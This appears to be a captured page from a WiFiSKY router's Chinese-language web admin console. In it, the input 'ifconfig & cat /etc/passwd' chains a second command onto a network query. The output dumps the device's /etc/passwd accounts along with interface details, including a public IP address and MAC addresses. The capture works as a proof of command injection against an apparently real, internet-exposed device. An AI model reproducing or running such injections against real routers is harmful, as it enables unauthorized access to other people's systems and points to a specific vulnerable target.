 WiFiSKY 领空技术
云平台登录
系统监控
应用路由
防 火 墙
虚拟专网
智能流控
用户认证
无线管理
日志审计
系统设置
系统维护
系统注册
系统升级
系统重启
配置维护
系统日志
系统调试
命令控制台
命令控制台 +
欢迎使用控制台，请输入help或按TAB键查看支持的命令
> ifconfig & cat /etc/passwd
br1 Link encap:Ethernet HWaddr FE:3C:05:5E:E4:5E
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
sshd:x:22:22:sshd:/var/run/sshd:/bin/false
http:x:100:100:http:/var/run/http:/bin/false
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
eth1 Link encap:Ethernet HWaddr 20:0D:B0:5B:AD:74
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:147182409 errors:0 dropped:17 overruns:0 frame:0
TX packets:132026283 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:232595778421 (216.6 GiB) TX bytes:17847834909 (16.6 GiB)
eth1_0 Link encap:Ethernet HWaddr 20:0D:B0:A8:43:5A
> inet addr:222.138.28.202 Bcast:0.0.0.0 Mask:255.255.255.252
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:147182392 errors:0 dropped:0 overruns:0 frame:0
TX packets:132026283 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:234656330817 (218.5 GiB) TX bytes:17847834909 (16.6 GiB)
eth2 Link encap:Ethernet HWaddr 20:0D:B0:98:97:3F
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
eth3 Link encap:Ethernet HWaddr 20:0D:B0:95:71:1B
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1